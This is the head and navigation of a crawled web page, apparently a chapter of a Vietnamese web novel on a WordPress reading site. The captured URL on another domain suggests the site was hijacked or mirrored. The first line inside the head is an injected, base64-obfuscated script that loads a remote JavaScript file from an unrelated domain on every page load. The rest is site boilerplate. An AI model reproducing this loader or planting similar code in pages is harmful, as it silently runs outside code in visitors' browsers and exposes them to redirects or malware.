

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://softronindia.com/moi-tinh-dau-kho-quen-cua-bao-quan-mat-tri-nho/12194/
body_size: 20548
content:
<!DOCTYPE html>
<html lang="vi">

<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
    
    <title>
        Chương 27: C27: Chương 27 - Tôi Là Ba Của Nam Chính    </title>
    <meta charset="">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="&#034;Anh đặt tên này thật nhiều nghĩa. Anh xem loạt bình luận dưới Weibo kìa, ha ha ha.&#034; Vương Dương trêu ghẹo trong điện thoại, công công* thực sự làm"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12194/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chương 27: C27: Chương 27" />
<meta property="og:description" content="&#034;Anh đặt tên này thật nhiều nghĩa. Anh xem loạt bình luận dưới Weibo kìa, ha ha ha.&#034; Vương Dương trêu ghẹo trong điện thoại, công công* thực sự làm" />
<meta property="og:url" content="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12194/" />
<meta property="og:site_name" content="Đọc Truyện Mobi - Khám phá thế giới của từng câu chuyện" />
<meta property="article:section" content="Tôi Là Ba Của Nam Chính" />
<meta property="article:published_time" content="2024-04-24T11:11:49+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chương 27: C27: Chương 27" />
<meta name="twitter:description" content="&#034;Anh đặt tên này thật nhiều nghĩa. Anh xem loạt bình luận dưới Weibo kìa, ha ha ha.&#034; Vương Dương trêu ghẹo trong điện thoại, công công* thực sự làm" />
<meta name="twitter:label1" content="Thời gian để đọc" />
<meta name="twitter:data1" content="11 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://doctruyenmobi.net/#person","name":"\u0110\u1ecdc Truy\u1ec7n Mobi - Kh\u00e1m ph\u00e1 th\u1ebf gi\u1edbi c\u1ee7a t\u1eebng c\u00e2u chuy\u1ec7n","logo":{"@type":"ImageObject","@id":"https://doctruyenmobi.net/#logo","url":"http://doctruyenmobi.net/wp-content/uploads/2024/04/banner-doctruyenmobi-1.png","contentUrl":"http://doctruyenmobi.net/wp-content/uploads/2024/04/banner-doctruyenmobi-1.png","caption":"\u0110\u1ecdc Truy\u1ec7n Mobi - Kh\u00e1m ph\u00e1 th\u1ebf gi\u1edbi c\u1ee7a t\u1eebng c\u00e2u chuy\u1ec7n","inLanguage":"vi","width":"250","height":"60"},"image":{"@type":"ImageObject","@id":"https://doctruyenmobi.net/#logo","url":"http://doctruyenmobi.net/wp-content/uploads/2024/04/banner-doctruyenmobi-1.png","contentUrl":"http://doctruyenmobi.net/wp-content/uploads/2024/04/banner-doctruyenmobi-1.png","caption":"\u0110\u1ecdc Truy\u1ec7n Mobi - Kh\u00e1m ph\u00e1 th\u1ebf gi\u1edbi c\u1ee7a t\u1eebng c\u00e2u chuy\u1ec7n","inLanguage":"vi","width":"250","height":"60"}},{"@type":"WebSite","@id":"https://doctruyenmobi.net/#website","url":"https://doctruyenmobi.net","name":"\u0110\u1ecdc Truy\u1ec7n Mobi - Kh\u00e1m ph\u00e1 th\u1ebf gi\u1edbi c\u1ee7a t\u1eebng c\u00e2u chuy\u1ec7n","alternateName":"\u0110\u1ecdc Truy\u1ec7n Mobi","publisher":{"@id":"https://doctruyenmobi.net/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://doctruyenmobi.net/wp-content/uploads/2024/04/banner-doctruyenmobi-1.png","url":"https://doctruyenmobi.net/wp-content/uploads/2024/04/banner-doctruyenmobi-1.png","width":"250","height":"60","caption":"\u0111\u1ecdc truy\u1ec7n online","inLanguage":"vi"},{"@type":"WebPage","@id":"https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12194/#webpage","url":"https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12194/","name":"Ch\u01b0\u01a1ng 27: C27: Ch\u01b0\u01a1ng 27","datePublished":"2024-04-24T11:11:49+07:00","dateModified":"2024-04-24T11:11:49+07:00","isPartOf":{"@id":"https://doctruyenmobi.net/#website"},"primaryImageOfPage":{"@id":"https://doctruyenmobi.net/wp-content/uploads/2024/04/banner-doctruyenmobi-1.png"},"inLanguage":"vi"},{"@type":"Person","@id":"https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12194/#author","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"vi"}},{"@type":"BlogPosting","headline":"Ch\u01b0\u01a1ng 27: C27: Ch\u01b0\u01a1ng 27","datePublished":"2024-04-24T11:11:49+07:00","dateModified":"2024-04-24T11:11:49+07:00","articleSection":"T\u00f4i L\u00e0 Ba C\u1ee7a Nam Ch\u00ednh","author":{"@id":"https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12194/#author"},"publisher":{"@id":"https://doctruyenmobi.net/#person"},"description":"&#034;Anh \u0111\u1eb7t t\u00ean n\u00e0y th\u1eadt nhi\u1ec1u ngh\u0129a. Anh xem lo\u1ea1t b\u00ecnh lu\u1eadn d\u01b0\u1edbi Weibo k\u00eca, ha ha ha.&#034; V\u01b0\u01a1ng D\u01b0\u01a1ng tr\u00eau gh\u1eb9o trong \u0111i\u1ec7n tho\u1ea1i, c\u00f4ng c\u00f4ng* th\u1ef1c s\u1ef1 l\u00e0m","name":"Ch\u01b0\u01a1ng 27: C27: Ch\u01b0\u01a1ng 27","@id":"https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12194/#richSnippet","isPartOf":{"@id":"https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12194/#webpage"},"image":{"@id":"https://doctruyenmobi.net/wp-content/uploads/2024/04/banner-doctruyenmobi-1.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12194/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Đọc Truyện Mobi &raquo; Chương 27: C27: Chương 27 Dòng bình luận" href="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12194/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://doctruyenmobi.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctruyenmobi.net%2Ftoi-la-ba-cua-nam-chinh%2F12194%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://doctruyenmobi.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctruyenmobi.net%2Ftoi-la-ba-cua-nam-chinh%2F12194%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://doctruyenmobi.net/wp-content/themes/novel/style.css?ver=1713779901' type='text/css' media='all' />
<link rel='stylesheet' id='index-css' href='https://doctruyenmobi.net/wp-content/themes/novel/assets/css/index.css?ver=1713874097' type='text/css' media='all' />
<link rel='stylesheet' id='detail-css' href='https://doctruyenmobi.net/wp-content/themes/novel/assets/css/detail.css?ver=1714203419' type='text/css' media='all' />
<script type="text/javascript" src="https://doctruyenmobi.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://doctruyenmobi.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://doctruyenmobi.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doctruyenmobi.net/wp-json/wp/v2/posts/12194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doctruyenmobi.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://doctruyenmobi.net/?p=12194' />
<!-- HFCM by 99 Robots - Snippet # 1: GC -->
<meta name="google-site-verification" content="v5ha6rF0jKsErb9BeQ3WlPGiVDE_a7f4dMtxXznQuJo" />
<!-- /end HFCM by 99 Robots -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ddddbc; }
</style>
	<link rel="icon" href="https://doctruyenmobi.net/wp-content/uploads/2024/04/cropped-favicon-doctruyenmobi-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://doctruyenmobi.net/wp-content/uploads/2024/04/cropped-favicon-doctruyenmobi-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doctruyenmobi.net/wp-content/uploads/2024/04/cropped-favicon-doctruyenmobi-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://doctruyenmobi.net/wp-content/uploads/2024/04/cropped-favicon-doctruyenmobi-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#fb-root .text-justify{
	text-align:center;
	font-size:normal;
}.relative{
	transition:0.3s;
}.hover{
	transition:0.2s !important;
}.bg-header{background}

#header-nav{
	background: linear-gradient(to right, rgb(245 164 51 / 80%) 30%, rgba(203, 3, 40, 0.8) 70%);

;
}#header-nav ul{padding:0px !important;}#header-nav ul li{padding:9px !important;}
#header-nav ul li>div{color:white; font-stretch:bold;font-weight:bold !important;}
#header-nav ul li>div:hover{background:none !important;}
#header-nav ul li:nth-child(-n+4):hover{background:#cb0328; transition:0.3s; cursor:pointer;}



#header-nav ul li:nth-child(n+5):hover{
	background:rgba(245, 209, 159, 0.8); transition:0.3s; cursor:pointer;
}

body.custom-background{background-image: linear-gradient(to bottom, #ffffff ,#ddddbc)}
#form-search{box-shadow:5px 5px 5px #ccc}
h4.capitalize{color:rgb(188 140 40)}
.col-span-3 img{margin-bottom:0.2em !important;}
		</style>
		    <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Corporation",
        "name": "doctruyenmobi.net",
        "description": "Một thế giới truyện đa dạng tại Doctruyenmobi.net. Khám phá ngay để tận hưởng những câu chuyện tuyệt vời từ mọi thể loại!",
        "url": "https://doctruyenmobi.net/",
        "logo": "http://doctruyenmobi.net/wp-content/uploads/2024/04/favicon-doctruyenmobi-2.png",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "849392188504",
            "contactType": "Hỗ trợ",
            "areaServed": ["VN"]
        },
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "8/68A Đ. số 3, Bình Hưng Hoà A, Bình Tân, Thành phố Hồ Chí Minh, Việt Nam",
            "addressLocality": "Thành phố Hồ Chí Minh",
            "addressRegion": "Thành phố Hồ Chí Minh",
            "postalCode": "11330",
            "addressCountry": "VN"
        },
        "foundingDate": "01/04/2024",
        "founder": {
            "@type": "Person",
            "name": "Tiểu Vy"
        },
        "sameAs": [
            "https://www.facebook.com/doctruyenmobi.net/",
            "https://twitter.com/Doctruyenm49931",
            "https://www.linkedin.com/in/doctruyenmobinet/",
	    "https://www.youtube.com/@doctruyenmobinet/about",
	    "https://www.reddit.com/user/doctruyenmobinet/",
	    "https://www.pinterest.com/medoctruyenonline"
        ]
    }
    </script>
	<script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Person",
      "name": "Cảnh Nghi",
      "url": "Đường dẫn đến trang tác giả",
      "image": "http://doctruyenmobi.net/wp-content/uploads/2024/04/3561716420480213454575853861059020806684672n-15510057259571546306615.webp",
      "description": "Cảnh Nghi một cô gái trẻ tuổi sinh ra tại mảnh đất Sài Thành với niềm đam mệ hội họa và viết lách, từ nhỏ cô đã thích đọc truyện, và kể từ đó cô đã có những dự định cho tương lại sau này với con đường viết ra những truyện mà cô yêu thích."
    }
    </script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-HL27X7PSRN"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-HL27X7PSRN');
    </script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3T2Y768E5S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3T2Y768E5S');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-12194 single-format-standard custom-background wp-custom-logo wp-theme-novel"">
        <div id="__next">
        <button class="fixed bottom-[60px] right-5 bg-[#ededed] border border-solid border-[#be8c28] p-3 rounded-lg z-50" id="btn-on-to-top" onclick="window.scrollTo(0, 0)">
            <svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 384 512">
                <path fill="#be8c28" d="M214.6 41.4c-12.5-12.5-32.8-12.5-45.3 0l-160 160c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 141.2V448c0 17.7 14.3 32 32 32s32-14.3 32-32V141.2L329.4 246.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-160-160z"></path>
            </svg>
        </button>
        <div id="header">
            <div class="bg-header">
                <div class="h-[72px] px-3 lg:px-0 flex justify-between items-center mx-auto w-full md:max-w-[760px] lg:max-w-[940px] xl:max-w-[1200px]">
                    <div class="flex items-center">
                        <h1>
                                                        <a href="https://doctruyenmobi.net/" style="background-image:url(https://doctruyenmobi.net/wp-content/uploads/2024/04/banner-doctruyenmobi-1.png);background-size: cover" class="block w-[65px] lg:w-[245px] h-[60px] lg:mr-32 indent-[-9999px]  bg-cover">
                            </a>
                        </h1>
                        <div class="hidden xl:flex h-full items-center flex-1 justify-between">
    <form action="https://doctruyenmobi.net/" class="relative flex rounded-full border border-solid w-[300px]" id="form-search">
        <div class="flex items-center bg-white dark:bg-[#232323] w-full rounded-full">
            <input id="input-search" class="px-[10px] py-[5px] outline-none w-full lg:w-none dark:bg-[#232323] rounded-l-full" placeholder="Tìm Tên Truyện, Tên Tác Giả" type="text" name="s" autoComplete="off" value="" />
        </div><button class="bg-white dark:bg-[#232323] dark:hover:bg-[#1b1b1b] px-[10px] py-[5px] hover:bg-[#e6e6e6] rounded-r-full" type="submit" aria-label="Tìm kiếm"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-[18px] h-[18px] text-[#be8c28]">
                <path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-5.197-5.197m0 0A7.5 7.5 0 105.196 5.196a7.5 7.5 0 0010.607 10.607z"></path>
            </svg></button>
        <div class="bg-white absolute top-[105%] rounded-t-lg left-0 right-0 z-30 overflow-hidden">
            <div id="result-search-story" class="hidden"></div>
            <div id="result-search-author" class="hidden"></div>
        </div>
    </form>
</div>
                       
                    </div>
                    <div class="flex items-center">
                        <button class="xl:hidden border border-solid text-[#be8c28] border-[#be8c28] rounded px-2 py-1 mx-1" id="btn-not-pc" type="button" aria-label="dropdown"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6">
                                <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 12h16.5m-16.5 3.75h16.5M3.75 19.5h16.5M5.625 4.5h12.75a1.875 1.875 0 010 3.75H5.625a1.875 1.875 0 010-3.75z"></path>
                            </svg></button>
                    </div>
                </div>
            </div>
            <div class="bg-[#e4e4e4] dark:bg-[#1b1b1b] lg:block hidden" id="header-nav">
    <ul class="flex items-center mx-auto w-full md:max-w-[760px] lg:max-w-[940px] xl:max-w-[1200px]" style="flex-wrap:wrap;padding:10px 0">
    
    <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://doctruyenmobi.net/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Tất cả truyện
                            </span>
                        </a>
                    </div>
                </li>
                        <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://doctruyenmobi.net/novel_category/bach-hop/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Bách Hợp                            </span>
                        </a>
                    </div>
                </li>
                            <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://doctruyenmobi.net/novel_category/dam-my/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Đam Mỹ                            </span>
                        </a>
                    </div>
                </li>
                            <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://doctruyenmobi.net/novel_category/do-thi/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Đô Thị                            </span>
                        </a>
                    </div>
